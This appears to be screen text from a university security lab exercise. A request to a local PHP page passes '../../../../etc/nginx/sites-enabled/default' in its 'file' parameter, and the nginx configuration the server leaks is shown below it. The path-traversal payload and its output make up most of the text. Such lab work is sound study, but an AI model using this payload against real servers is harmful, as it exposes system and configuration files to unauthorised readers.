 localhost:8000/notas.php?expediente=11111&file=../../../../etc/nginx/sites-enabled/default
UOC
Wed, 18 Nov 2026 19:14:16 +0000 UTC
server { listen 80; root /var/www/html; index index.php; index index.php; modsecurity on; modsecurity_rules_file
/etc/nginx/modsecurity.conf; location / { try_files $uri $uri/ /index.php?$query_string; } location ~ \.php$ { include
snippets/fastcgi-php.conf; fastcgi_pass unix:/run/php/php8.2-fpm.sock; } }